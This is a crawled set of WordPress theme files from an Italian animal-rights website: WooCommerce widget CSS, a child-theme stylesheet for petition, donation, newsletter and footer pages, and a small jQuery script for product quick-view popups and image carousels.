  .widget-product-tabs.home2.has-banner .owl-carousel-top-full .owl-carousel .owl-controls {
    top: -202px;
  }
}
/* line 762, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 {
  overflow: hidden;
}
/* line 764, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 .widget-title-wrapper {
  background: #252525;
}
/* line 766, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 .widget-title-wrapper .widget-title {
  margin: 0;
  border: 0;
  text-align: center;
  padding: 12px;
  color: #fff;
  font-size: 16px;
}
/* line 773, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 .widget-title-wrapper .widget-title img {
  margin-right: 5px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .widget-product-tabs.home1 .widget-title-wrapper .widget-title img {
  margin-left: 5px;
  margin-right: inherit;
}
/* line 776, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 .widget-title-wrapper .widget-title > span {
  margin: 0;
  border: 0;
  padding: 0;
}
@media (min-width: 992px) {
  /* line 784, ../sass/template/_woocommerce-widgets.scss */
  .widget-product-tabs.home1 .widget-title-wrapper {
    position: absolute;
    bottom: -48px;
    left: 0;
    -webkit-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    min-width: 482px;
  }
  /* line 108, ../sass/rtl/_rtl.scss */
  .rtl .widget-product-tabs.home1 .widget-title-wrapper {
    right: 0;
    left: auto;
  }
}
/* line 793, ../sass/template/_woocommerce-widgets.scss */
.widget-product-tabs.home1 .tabs-product1 {
  padding: 15px 30px;
  text-align: left;
}
/* line 11, ../sass/rtl/_rtl.scss */
.rtl .widget-product-tabs.home1 .tabs-product1 {
  text-align: right;
}

/* line 800, ../sass/template/_woocommerce-widgets.scss */
.sub-categories .sub-title {
  font-size: 15px;
  color: #fff;
  background: #252525;
  padding: 14px 40px;
  margin: 0;
  text-transform: uppercase;
}
/* line 807, ../sass/template/_woocommerce-widgets.scss */
.sub-categories .sub-title .icon {
  margin-right: 20px;
}
/* line 22, ../sass/rtl/_rtl.scss */
.rtl .sub-categories .sub-title .icon {
  margin-left: 20px;
  margin-right: inherit;
}
/* line 810, ../sass/template/_woocommerce-widgets.scss */
.sub-categories .sub-title .pull-right {
  margin-top: 3px;
}
/* line 814, ../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square {
  padding: 15px 40px;
  background: #f5f5f5;
}
/* line 818, ../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li > a {
  color: #777777;
}
/* line 820, ../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li > a:before {
  background: #777777;
}
/* line 826, ../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li:hover > a, .sub-categories > .list-square > li.active > a {
  color: #999999;
}
/* line 828, ../sass/template/_woocommerce-widgets.scss */
.sub-categories > .list-square > li:hover > a:before, .sub-categories > .list-square > li.active > a:before {
  background: #999999;
}

/* line 838, ../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .widget-title-wrapper {
  position: relative;
  margin: 0 0 50px;
}
/* line 841, ../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .widget-title-wrapper .widget-title {
  margin: 0;
  font-size: 20px;
}
/* line 844, ../sass/template/_woocommerce-widgets.scss */
.widget_deals_products .widget-title-wrapper .widget-title > span {
  padding: 0 0 17px;
}
@media (min-width: 992px) {
  /* line 848, ../sass/template/_woocommerce-widgets.scss */
  .widget_deals_products .widget-title-wrapper .widget-title + .petenica-countdown {
    position: absolute;
    top: 0;
    background: #fff;
    right: 0;
  }
  /* line 115, ../sass/rtl/_rtl.scss */
  .rtl .widget_deals_products .widget-title-wrapper .widget-title + .petenica-countdown {
    left: 0;
    right: auto;
  }
  /* line 854, ../sass/template/_woocommerce-widgets.scss */
  .widget_deals_products .widget-title-wrapper .widget-title + .petenica-countdown .times > div:last-child {
    margin-right: 0;
  }
  /* line 22, ../sass/rtl/_rtl.scss */
  .rtl .widget_deals_products .widget-title-wrapper .widget-title + .petenica-countdown .times > div:last-child {
    margin-left: 0;
    margin-right: inherit;
  }
}

/* line 864, ../sass/template/_woocommerce-widgets.scss */
.woocommerce ul.cart_list li .star-rating, .woocommerce ul.product_list_widget li .star-rating {
  margin: 0 0 7px 0;
}


.sidebar .woocommerce{
    border-bottom:1px dotted #000;
    /* padding-bottom:1px;*/
    position:relative;
    margin-bottom: 35px;
    padding-bottom: 35px;
}

.sidebar .woocommerce:after {
    border-bottom:1px dotted #000;
     content:'';
    left:0;
    position:absolute;
    bottom:-3px;
    width:100%;
}

.woocommerce-tabs .tab-content{
  padding: 20px;
  border: 1px solid #cecece;
  border-top: none;
}

--- FILE ---
content_type: text/css
request_url: https://animalisti.it/wp-content/themes/petenica-child/style.css?ver=6.5.5
body_size: 6397
content:
/*
Theme Name: Petenica Child
Theme URI: https://shmai.net/petenica
Template: petenica
Author: Shmai
Author URI: https://shmai.net/
Description: Petenica is clean theme.
Tags: custom-background,custom-colors,custom-header,custom-menu,editor-style,featured-images,microformats,post-formats,rtl-language-support,sticky-post,threaded-comments,translation-ready
Version: 1.2.0.1542402787
Updated: 2018-11-16 22:13:07
*/


/*rendo visibile il CF anche da smartphone */
@media only screen and (max-width: 601px) {
	.top-left{
		display:block !important;
	}
	.top-left ul li:first-child{
		margin-right:0 !important;
	}
	.top-left ul li:nth-child(2){
		display:none !important;
	}
}


.social-icon-four{display:none}



/*form newsleter*/


#mc_embed_signup_scroll label {
	color:#057bc5 ;
	background:#fff;
	border-radius:15px;
	padding:7px; 

}
#mc_embed_signup_scroll label.checkbox {
	background:none;
	color:#fff;
}
#mce-EMAIL.email, #mce-FNAME , #mce-LNAME  {
    	width: 80% !important;
	border:radius:5px;
}
fieldset.gdprRequired{margin-left:14px}



.vc_row-has-fill>.vc_column_container>.vc_custom_1546609877146 {
    padding-bottom: 50px;
}

@media screen and (max-width: 800px) {
    	#riga-newsletter{
		background-image:none !important;
	}
}

/**/



/*alzo il contenuto delle pagine e post perch� l'header � troppo alto*/
.sidebar-page-container {
    position: relative;
     padding: 0px 10px 100px;
}
section.blog-page-section {
    position: relative;
     padding: 0px 0px 100px;

}

section.blog-page-section .container{
     padding-left: 0px;
     padding-right: 0px;

}
/**/


background-size: 50%;



div.title-box h3 {
    text-transform: uppercase;
    color: #000;
    font-size: 30px;
    font-weight: 700;
    word-break: normal !important;
}



div.titolo_categoria h2{
	color:#000;
	font-weight:bold;
	text-transform:uppercase;
	word-break: normal !important ;
	
}

.blog-single .inner-box .lower-content .title-box h3 {
    word-break: normal;
}

.adotta-box{float:left}
.btn-style-one{
	padding:4px;
	line-height:14px;
}
/**/
.titolo-area-news-hp{
	border-bottom:1px solid #e2e2e2;
	margin-bottom:10px;
	padding:0px;
}

/**/
/*prima riga di articoli*/
body.home .prima-riga-news img.attachment-post-thumbnail {
	height:200px !important;
}

body.home div.pcontent h5 a::after{
	content:' Leggi...';
	color:#ff0000;
	font-weight:bold;
}

.himage span.cat {
    display:none;
}
/**/


/*riga sopra*/

.prima-riga-news div.display-posts-listing{
    line-height: 25px !important;
    font-family: 'lato', serif;
    font-size: 22px;  
    font-weight: 700;
    padding-right: 15px;
    padding-left: 15px;
}
.prima-riga-news div.display-posts-listing div.listing-item img {
    margin: 0 10px  20px 0px;
	width:100%;
	height:300px;
}

span.date{
	display:none;
}

.prima-riga-news div.display-posts-listing   div.listing-item  span.excerpt ,
.prima-riga-news div.display-posts-listing   div.listing-item  span.excerpt-dash{
	 font-size:0;
}
.prima-riga-news div.display-posts-listing  div.listing-item  span.excerpt a.excerpt-more{
	display:block ;
	font-size:12px;
	border-radius:5px;
	/*font-weight:bold;
	text-transform:uppercase;*/
	width:80px;
	text-align:center;
	background:#0086cc;
	color:#fff;
}






/*seconda fila di articoli in hp, gestita con display posts shortcode*/
.seconda-riga-news div.display-posts-listing{
    padding-right: 15px;
    padding-left: 15px;
}
.seconda-riga-news div.display-posts-listing div.listing-item img {
    float: left;
    margin: 0 10px  20px 0px;
}

.seconda-riga-news div.display-posts-listing span.date{
	font-size:10px;
}


/* styles for '...' */ 
.seconda-riga-news div.display-posts-listing div.listing-item  a.title {
    display:block;
    font-family: 'Lato', serif;
    font-size: 16px;  
    /* hide text if it more than N lines  */
    overflow: hidden;
  /* for set '...' in absolute position */ 
  position: relative; 
  /* use this value to count block height */
  line-height: 19px;
  /* max-height = line-height (1.2) * lines max number (8) */
  max-height: 114px; 
  /* fix problem when last visible word doesn't adjoin right side  */
  text-align: left;  
  /* place for '...' */
  margin-right: -1em;
  padding-right: 1em;
}
/* create the ... */
.seconda-riga-news div.display-posts-listing div.listing-item  a.title:before {
  /* points in the end */
  content: '...';
  /* absolute position */
  position: absolute;
  /* set position to right bottom corner of block */
  right: 0;
  bottom: 0;
}
/* hide ... if we have text, which is less than or equal to max lines */
.seconda-riga-news div.display-posts-listing div.listing-item  a.title:after {
  /* points in the end */
  content: '';
  /* absolute position */
  position: absolute;
  /* set position to right bottom corner of text */
  right: 0;
  /* set width and height */
  width: 1em;
  height: 1em;
  margin-top: 0.2em;
  /* bg color = bg color under block */
  background: white;
}












/**/

.save-pets-section h2 , .save-pets-section .text , .price-block .inner-box h3{
	color:#fff;
}




/*sistemo il footer*/

footer.main-footer{
    	background: rgba(5, 123, 197, 1) ; 
}
div.footer-column span.icon , div.footer-column span.fa , div.footer-column p ,
div.footer-column div.footer-widget h2 , div.footer-column div.footer-widget a, 
 div.footer-column div.footer-widget .post-info,  div.footer-column div.footer-widget ul li ,
.main-footer div.footer-bottom .copyright
 {color:#eeeeee}
/**/



/*AREA SOCIAL*/

.fts-jal-fb-header h1 a , .fb-social-btn-below-description {display:none}
.loghi-social figure div img{width:50px !important}
.fts-youtube-popup-gallery {//display:none;}

/*solo sul pc metto lo scroller su fb*/
@media screen and (min-width: 768px) {
	/*.fts-simple-fb-wrapper{*/
	.contenitore-facebook, .contenitore-twitter, .contenitore-youtube{
		padding:0 3px;
		max-height:440px;
		overflow:auto;
		border:0px solid red !important;
	}
}
/*paragrafo descrizione video*/
.fts-yt-first-video p {line-height:19px}

/*tolgo i thumbnail dei video correlati*/
.feed_dynamic_classpvogocqjbv , .fts-youtube-popup-gallery , .fts-youtube-inline-block-centered  {display:none;}

.fts-powered-by-text{visibility:hidden !important}





/*banda header dello shop*/
body.woocommerce section.page-title:before{

    	background: rgba(5, 123, 197, 1) url("/wp-content/uploads/2018/11/sfondo3.png") no-repeat fixed center; 
}
/**/




/*copio da give i css per i form di cf7*/
.wpcf7-form label{
    display: block;
    margin: 0 0 5px;
    position: relative;
    line-height: 1.7;
    font-size: 16px;
    font-weight: 500;
}
.wpcf7-text , .wpcf7-textarea  , .wpcf7-number {
    position: relative;
    display: block;
    width: 100%;
    height: 50px;
    font-size: 14px;
    color: #848484;
    line-height: 28px;
    padding: 10px 25px;
    font-weight: 400;
    background: #ffffff;
    border-radius: 50px;
    border: 1px solid #cecece;
    transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
}

.width50{
	width:50%;
}
.width25{
	width:25%;
}
/**/


/*sistemo le colonne di cf7 per i pc*/
@media only screen and (min-width:950px){
	.one_half {
		padding-right:20px;
	}

 
	.last_column{
		padding-right:0;
		padding-left:20px;
	}
}

/*metto in colonna i checkbox cf7*/
span.wpcf7-list-item {
    display: block !important;
    margin: 0 0 0 1em;
}
/**/

/* nascondo "Lascia un commento" */
#respond {
	display:none;
}
/**/

/*nascondo contatore di commenti nei singoli articoli e tolgo il trattino di divisione all'elemento prima*/
.blog-single .inner-box .lower-content .title-box .post-meta li:nth-child(3) {
    display:none;
}
.blog-single .inner-box .lower-content .title-box .post-meta li:nth-child(2) {
    border-right:0;
}


body.woocommerce-checkout div.col-2 h3.form-row{
	margin:20px 0 0 0 ;
}

div.preloader{display:none !important}

/*campagne nel footer*/


 div.link-campagne  a{
 	width:90%;
	height:120px;
	line-height:120px !important;
	padding:0 !important;
	font-family:Merryweather;
 	font-size:30px;
	font-weight:bold;
	color:#e2e2e2;
}
div.link-campagne  a:hover{
	background:#3795d1 !important ;
	border:1px solid #fff !important;
}
/**/

/* vetrina prodotti */
.product-block .inner-box .lower-content {
    padding-bottom: 0;
}
/**/


/*i social nel footer*/
div.textwidget li.social-item{
	display: inline;
	padding:7px;
}
/**/

/*solo sul pc metto lo scroller su fb*//*
@media screen and (min-width: 768px) {
	.fts-simple-fb-wrapper{
		padding:0 3px;
		height:1200px;
		overflow:scroll;
	}
}
/**/



/*nascondo il titolo dei moduli give*/
h2.give-form-title{display:none}
/**/



/**/
body > div.page-wrapper.vc-main-sortable-container.ui-sortable > div:nth-child(4) > div.vc_row.wpb_row.vc_row-fluid.riga-rivista.vc_hidden-lg.vc_hidden-xs.vc_hidden-sm.vc_hidden-md.ui-sortable > div > div.wpb_column.vc_column_container > div > div > div.vc_element.vc_vc_column_text > div.wpb_text_column.wpb_content_element > div > div > div > a.title{
	border:1px solid red !important;
}


/************************************************************************/
/*              EVENTI, NEWS e COMUNICATI STAMPA                          */
/**************************************************************************/

/* altezza della foto */
.vc_gitem-animated-block .vc_gitem-zone-a{
	max-height:300px;
	background-size:cover;
  	background-position: center center; 
  	background-repeat: no-repeat;



}


/**/

/*titoli dei post*/

.vc_gitem-post-data-source-post_title h4{
	font-family:'Lato', sans-serif !important;
	font-size:21px;
	color:#000;
}


/*pulsanti read more*/

a.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{
	background:#057bc5;
	display:none;
}
a.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover{
	background:#3795d1;
}

/*data*/
.vc_gitem-post-data-source-post_date {
	font-size:12px;
	font-weight:bold;
}





/************************************************************************/
/*                                SINGOLI POST                           */
/**************************************************************************/

.blog-post .image .wp-post-image{
	/*height: 500px !important;
	object-fit: cover !important;*/
}



 


/*PULSANTONI ROTONDI*/


h2.pulsantone{
	width:100%;
	height:200px;
	margin:10px 0px;
	padding: 50px 0px;
	background:#057bc5;
	/*border:1px solid #000;*/
	font-weight:bold;
	font-family: 'Anton',arial !important;
	font-style: italic !important;
	text-transform:uppercase;	
	line-height:50px;
	text-align:center;
	color:#057bc5;


    -webkit-transform: skew(-3deg);
    -moz-transform: skew(-3deg);
    transform: skew(-3deg);
}
h2.pulsantone a{
	background:#fff;
	padding:0 15px !important;
  	box-shadow: 0 0 0 10px #fff;
  	transform: skewY(20deg);
}



#abbigliamento, #zoo, #circhi, #delfinari, #botticelle, #corrida, #vivisezione, #caccia, #pellicce,
 #petizione-circhi, #petizione-vivisezione, #petizione-delfinari,
#petizione-corrida, #petizione-traffico-illecito, #petizione-sandblasting, #petizione-sterilizzazioni ,
#petizione-pene-piu-dure , #petizione-end-the-cage-age{
	line-height:100px;
}
#petizione-macellazione-rituale{
	line-height:50px;
}


#alimentazione , #abbigliamento , #circhi , #botticelle , #corrida , #caccia , #vivisezione , #petizione-delfinari , #petizione-corrida , #petizione-sandblasting, #endanimaltesting, #petizione-stop-finning, #petizione-end-slaughter{
	color:#fa833a;
	background:#fa833a !important;
}




/*hover*/
h2.pulsantone:hover{

}


#circhi:hover, #petizione-circhi:hover{
	background-image:url('/wp-content/uploads/2018/03/manifestazioni-circhi.jpg');
}
#delfinari:hover, #petizione-delfinari:hover{
	background-image:url('/wp-content/uploads/2018/03/manifestazioni-delfinari.jpg');
}

#alimentazione:hover{
	background-image:url('/wp-content/uploads/2018/03/alimentazione.jpg');
}
#botticelle:hover{
	background-image:url('/wp-content/uploads/2018/03/manifestazioni-botticelle.jpg');
}
#caccia:hover{
	background-image:url('/wp-content/uploads/2018/03/manifestazioni-caccia.jpg');
}
#corrida:hover , #petizione-corrida:hover{
	background-image:url('/wp-content/uploads/2018/03/manifestazioni-corrida.jpg');
}
#maltrattamenti:hover{
	background-image:url('/wp-content/uploads/2018/03/campagna-maltrattamenti.jpg');
}
#pellicce:hover{
	background-image:url('/wp-content/uploads/2018/03/manifestazioni-pellicce.jpeg');
}
#vivisezione-campagne:hover, #petizione-vivisezione:hover  , #vivisezione:hover{
	background-image:url('/wp-content/uploads/2018/03/campagna-vivisezione.jpg');
}
#petizione-pene-piu-dure:hover {
	background-image:url('/wp-content/uploads/2018/03/rocco3.png');
}

#zoo:hover{
	background-image:url('/wp-content/uploads/2018/03/manifestazioni-zoo.jpg');
}

#petizione-macellazione-rituale:hover{
	background-image:url('/wp-content/uploads/2018/03/petizione-macellazione-rituale.jpg');
}
#abbigliamento:hover , #petizione-sandblasting:hover{
	background-image:url('/wp-content/uploads/2018/03/petizione-sandblasting.jpg');
}
#petizione-sterilizzazioni:hover{
	background-image:url('/wp-content/uploads/2018/03/petizione-sterilizazioni.jpg');
}
#petizione-traffico-illecito:hover{
	background-image:url('/wp-content/uploads/2018/03/petizione-traffico-illecito.jpg');
}
#petizione-end-the-cage-age:hover{
	background-image:url('/wp-content/uploads/2018/03/petizione-end-the-cage-age.jpg');
}
#endanimaltesting:hover{
	background-image:url('/wp-content/uploads/2018/03/Cattura3.jpg');
}
#petizione-stop-finning:hover{
	background-image:url('/wp-content/uploads/2018/03/stop-finning-background2.jpg');
}

/****************************************************************/
/*	ELENCHI FATTI CON CONTET VIEW (zoo, delfinari, etc..    */
/****************************************************************/
h4.pt-cv-title{
	line-height:28px;
	font-family:'Lato',serif;
}
.pt-cv-content{
	line-height:20px;
	font-weight:400;
	font-size:14px;
	text-transform:uppercase;
}
.pt-cv-readmore {
	display:none !important;
    color: #fff !important;
    background-color: #057bc5 !important;
    border: none !important;
}









/**************************************************************/
/*        ELENCHI FOTO, VIDEO, DOWNLOAD, RICETTE             */
/*************************************************************/
/*nascondo il pulsante*/
.elenco-foto .vc_btn3 ,
.elenco-video .vc_btn3 ,
.elenco-download .vc_btn3 ,
.elenco-ricette .vc_btn3 {
	display:none;
}
/*nascondo l'excerpt*/
.elenco-foto .vc_gitem-post-data-source-post_excerpt ,
.elenco-video .vc_gitem-post-data-source-post_excerpt ,
.elenco-download .vc_gitem-post-data-source-post_excerpt ,
.elenco-ricette .vc_gitem-post-data-source-post_excerpt {
	display:none;
}

/*nascondo la data*/
.elenco-foto .vc_gitem-post-data-source-post_date ,
.elenco-video .vc_gitem-post-data-source-post_date ,
.elenco-download .vc_gitem-post-data-source-post_date ,
.elenco-ricette .vc_gitem-post-data-source-post_date {
	display:none;
}

/***********************************************************************/




/**/
.content__gdpr , .content__gdprLegal{
	font-size:12px;
}
#riga-newsletter{
	background-size:cover;
	background-align:center center;
}

#mce-EMAIL , #mce-FNAME , #mce-LNAME{
	width:100%;
	font-size:25px;
	line-height:30px;
	margin-bottom:20px;
}
#mce-BIRTHDAY-day , #mce-BIRTHDAY-month{
	width:10%;
	font-size:25px;
	line-height:30px;
}

div.datefield br{
	display:none;
}



/********Petizioni***/
#contatore-firme p {
	font-size:40px;
	font-weight: bold;
}
#obiettivo-firme p {
	font-size:20px;
	font-weight: bold;
}
#lista-firme-petizione{
	height:250px;
	overflow:auto;
}


/******************************************/
/**********       ADOZIONI           *****/
/*****************************************/

#griglia-adozioni .vc_gitem-is-link {
	height:200px;
}
#griglia-adozioni .vc_gitem-post-data-source-post_excerpt{
	display:none;
}
/*********************************************/







/*************sidebar*************/
.sidebar-widget ul li a {
	line-height:16px;
}



/*******************/
/**Menu principale**/
.main-menu .navigation li ul li a , .main-menu .navigation li ul li ul li a {
	padding-bottom:7px;
	padding-top:7px;
}


/***mando a capo il numero della rivista nel footer*****/

 .footer-column .attachment-140x200{
	margin-right:100px;
}

/******pagina sedi locali********/
#tabella-sedi-locali h3 {
	font-family:'Lato', sans-serif !important;
	color:#000;
	margin-bottom:0;
	border-bottom:1px solid grey;
}
#tabella-sedi-locali a {
	color:#057bc5;
}

/************FORM GIVE**********/
#give-nascita.give-date {
    color: #757575;
	font-weight:normal;
    border: 1px solid #cecece ;
    border-radius: 50px;
    padding: 8px 24px;
}

/**popup**/
.black_overlay {
    display: none;
    position: relative;
    bottom: 0%;
    left: 0%;
    width: 100%;
    height: 400px;
    background-color: black;
    z-index:1001;
    -moz-opacity: 0.7;
    opacity:.70;
    filter: alpha(opacity=70);
}
.white_content {
    display: none;
    position: absolute;
    top: 25%;
    left: 25%;
    width: 50%;
    height: 50%;
    padding: 16px;
    border: 2px solid black;
    background-color: white;
    z-index:1002;
    overflow: auto;
}
.textright {
    float: right;
}



.close {
	background: #606061;
	color: #FFFFFF;
	line-height: 25px;
	position: absolute;
	right: 15px;
	text-align: center;
	top: 10px;
	width: 30px;
	text-decoration: none;
	font-weight: bold;
	font-size: 1.1em;
	color: white;
	-webkit-border-radius: 12px;
	-moz-border-radius: 12px;
	border-radius: 12px;
	-moz-box-shadow: 2px 2px 3px #000;
	-webkit-box-shadow: 2px 2px 3px #000;
	box-shadow: 2px 2px 3px #000;
}

/**footer*/
div.copyright a{
	color:#fff;
	text-decoration:underline;
}
div.copyright a:hover , div.copyright  a:visited{
	color:#fff;
}

/**nell'header tolgo icone indirizzo e telefono */
.flaticon-telephone-handle-silhouette , .flaticon-map-marker{
	display:none;
}
div.top-left ul.clearfix li{
	font-weight:bold;
	color:yellow;
}
/*************EMERGENZA NASCONDI SOCIAL*********************/
.home .vc_custom_1544002383345 , .home .vc_custom_1544002013494{
	 /*display:none !important; */
}

#social-feed-container-3824.social-feed-container-3824 .grid-item .social-feed-element{background:#eee !important}
#social-feed-container-3824.social-feed-container-3824  div.content{}


/****sul pc restringo il form della pagina testamento*****/
@media screen and (min-width: 1024px) {
	div.form-lascito {
		width:50% !important;
	}
} 

/****sulla pagina del testamento titolo pagina in blue e grande *****/
body.page-id-9958 .title-box h3{
	font-size:32px;
	text-transform:uppercase;
	color:#007dc5;
	padding:20px 0 20px 0;
}

/*******PLUGIN RECURRENT DONATION********/
.dntplgn_monthly_donation_select_label{display:none}
.dntplgn_once_enter_donation_label{display:none}
#tabs .ui-tabs-nav:nth-child(1) {display:none}


/***********************************************************************/
/*****************CELLULARE************************/
/***********************************************************************/

@media screen and (max-width: 600px) {

	/*body.home   .vc_column_container>.vc_column-inner {
		height: 150px;

	}*/
	.prima-riga-news{margin-top:-200px;}

	/***iframe magliette in vendita***/
	.worthwearing{
		
		height:600px;
	} 
	/*****/

	.slotholder .tp-bgimg.defaultimg{
		/*border:11px solid blue;*/
		background-size: contain !important;
		margin-top:-100px;
	}
	.header-top .top-right .donate-box {
		margin-right: 2px;
	}

}

/*messaggio nel prodotto gift card*/
.wps_wgm_msg_info{display:none !important}


/***PAGINA CUSTOM CHE SOSTITUISCE IL CATALOGO***/

body.page-id-12773 section.page-title:before {
    background: rgba(5, 123, 197, 1) url(/wp-content/uploads/2018/11/sfondo3.png) no-repeat fixed center !important;
}
body.page-id-12773 div.title-box {display:none !important;}

/*****/

/****LEVO IL TAB DELLE INFO ADDIZIONALI DALLE GIFT CARD**********/
body.postid-12813 ul.tabs-list.nav.nav-tabs li:nth-child(2) ,
body.postid-12806 ul.tabs-list.nav.nav-tabs li:nth-child(2) ,
body.postid-12720 ul.tabs-list.nav.nav-tabs li:nth-child(2)
{display:none !important;}
/******************/



/****pagina 5x1000***********/


body.page-id-13290 .title-box{display:none !important}




/********nuovo form petizione***********************************************/

/** CSS per contact form �**/
#responsive-form{
max-width:600px /*� cambia questo con la larghezza desiderata �*/;
margin:0 auto;
width:100%;
}
.form-row{
width: 100%;
}
.colonna-half, .colonna-full, .colonna-third{
float: left;
position: relative;
padding: 0.65rem;
width:100%;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.clearfix:after {
content: "";
display: table;
clear: both;
}
/**�����- Media query �����-**/
@media only screen and (min-width: 48em) {
.colonna-half{
width: 50%;
}
.colonna-third{
width: 33%;
}
}
/**�����- Per spostare il bottone invio a destra �����-**/
.wpcf7-submit{
float: right;
}
/**�����- Per cambiare il colore del bottone �����-**/
.wpcf7-submit{
background: #000/*� colore sfondo �*/;
color: white/*� colore testo �*/;
}
/**�����- Colore del bottone con il passaggio del mouse �����-**/
.wpcf7-submit:hover{
background: #f3f3f3;
color: #000;
}
/**�����- Per personalizzare il messaggio di successo �����-**/
div.wpcf7-mail-sent-ok {
text-shadow: none;
border: none;
background: #8BC34A;
color: white;
font-family: �Raleway�;
}





/*******Nascondo i meta dati dalla petizione ******/
body.postid-13565 .title-box .post-meta{display:none;}


/****PAGINA BOMBONIERE*****/
body.page-id-13804 div.title-box h3{color:#007dc5 !important; font-size:32px;}

.galleria-bomboniere img{padding:5px !important;}

/****GALLERIE GENERICHE****/

.galleria-250 ,  .galleria-150 img{padding:5px !important;}

div.ppt{
	font-size:10px;
	font-weight:bold;
	background:#000;
	padding:5px;
	text-align:center;
}



body.page-id-13994 .slides img{
	height:400px !important;
}

/****GIVE WP nuovo modifiche ****/
 #give-next-gen > section:nth-child(2) > fieldset > div.givewp-section-nodes > div.givewp-groups.givewp-groups-billingAddress.givewp-groups-billingAddress-billingAddress > fieldset > div.givewp-fields.givewp-fields-text.givewp-fields-text-address2 {
	width:100px !important; 
}

#give-next-gen > section:nth-child(1) > fieldset > div.givewp-section-nodes > div > div > div.givewp-fields-amount__fixed-message{display:none !important;}

.givewp-fields-amount__fixed-message{display:none !important;}


/********NASCONDO TITOLI NUOVE PAGINE GIVE*********/
.page-id-14656 .title-box h3 ,
.page-id-14658 .title-box h3 
 {display:none;}


--- FILE ---
content_type: text/javascript
request_url: https://animalisti.it/wp-content/themes/petenica/framework/assets/js/woocommerce.js?ver=20150330
body_size: 941
content:
(function($) {
	"use strict";
	// Ajax QuickView
	jQuery(document).ready(function(){
		jQuery('a.quickview').on('click',function (e) {
			e.preventDefault();
			var self = jQuery(this);
			self.parent().parent().parent().addClass('loading');
		    var productslug = jQuery(this).data('productslug');
		    var url = petenica_ajax.ajaxurl + '?action=petenica_quickview_product&productslug=' + productslug;
		    
	    	jQuery.get(url,function(data,status){
		    	jQuery.magnificPopup.open({
					mainClass: 'petenica-mfp-zoom-in',
					items    : {
						src : data,
						type: 'inline'
					}
				});
				// variation
                if ( typeof wc_add_to_cart_variation_params !== 'undefined' ) {
                    jQuery( '.variations_form' ).each( function() {
                        jQuery( this ).wc_variation_form().find('.variations select:eq(0)').change();
                    });
                }
                var config = {
                    loop: false,
                    nav: true,
                    dots: false,
                    items: 1,
                    navText: ['<span class="petenica-arrow-left"></span>', '<span class="petenica-arrow-right"></span>'],
                    responsive: {
	                    0:{
	                        items: 1
	                    },
	                    320:{
	                        items: 1
	                    },
	                    768:{
	                        items: 1
	                    },
	                    980:{
	                        items: 1
	                    },
	                    1280:{
	                        items: 1
	                    }
	                }
                };
                jQuery(".quickview-owl").owlCarousel( config );
                
				self.parent().parent().parent().removeClass('loading');
		    });
		});
	});
	
	// thumb image
	jQuery('.thumbnails-image .thumb-link, .lite-carousel-play .thumb-link').each(function(e){
		jQuery(this).on('click',function(event){
			event.preventDefault();
			jQuery('.main-image-carousel').trigger("to.owl.carousel", [e, 0, true]);
			
			jQuery('.thumbnails-image .thumb-link').removeClass('active');
			jQuery(this).addClass('active');
			return false;
		});
	});
	jQuery('.main-image-carousel').on('changed.owl.carousel', function(event) {
		setTimeout(function(){
			var index = 0;
			jQuery('.main-image-carousel .owl-item').each(function(i){
				if (jQuery(this).hasClass('active')){
					index = i;
				}
			});
			jQuery('.thumbnails-image .thumb-link').removeClass('active');
			
			if ( jQuery('.thumbnails-image .lite-carousel-play').length > 0 ) {
				jQuery('.thumbnails-image li').eq(index).find('.thumb-link').addClass('active');
			} else {
				jQuery('.thumbnails-image .owl-item').eq(index).find('.thumb-link').addClass('active');
			}
		},50);
    });
	// change thumb variants
	jQuery( 'body' ).on( 'found_variation', function( event, variation ) {
    	if ( variation && variation.image && variation.image.src && variation.image.src.length > 1 ) {
    		jQuery('.main-image-carousel a').each(function(e){
    			var src = jQuery('img', jQuery(this)).attr('src');
    			if (src === variation.image.src) {
	    			jQuery('.main-image-carousel').trigger("to.owl.carousel", [e, 0, true]);
    			}
    		});
    	}
	});
	// review
    jQuery('.woocommerce-review-link').on('click',function(){
        jQuery('html, body').animate({
            scrollTop: jQuery("#reviews").offset().top
        }, 1000);
        return false;
    });
    
})(jQuery)